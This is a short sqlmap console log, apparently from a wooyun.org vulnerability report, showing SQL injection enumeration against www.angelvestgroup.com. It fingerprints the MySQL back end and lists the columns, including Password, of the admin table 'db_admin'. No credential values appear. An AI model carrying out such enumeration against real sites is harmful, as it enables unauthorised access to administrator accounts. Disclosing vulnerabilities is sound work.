 Sqlmap
[13:37:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[13:37:33] [INFO] fetching columns for table 'db_admin' in database 'angelvest_c
hina'
[13:37:33] [INFO] the SQL query used returns 4 entries
[13:37:33] [INFO] resumed: "id","int(11)"
[13:37:33] [INFO] resumed: "AdminName","varchar(50)"
[13:37:33] [INFO] resumed: "Password","varchar(50)"
[13:37:33] [INFO] resumed: "Rank","varchar(50)"
Database: angelvest_china
Table: db_admin
[4 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| AdminName | varchar(50) |
| id | int(11) |
| Password | varchar(50) |
| Rank | varchar(50) |
+-----------+-------------+
[13:37:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.angelvestgroup.com'
[*] shutting down at 13:37:33
www.wooyun.org
D:\Python27>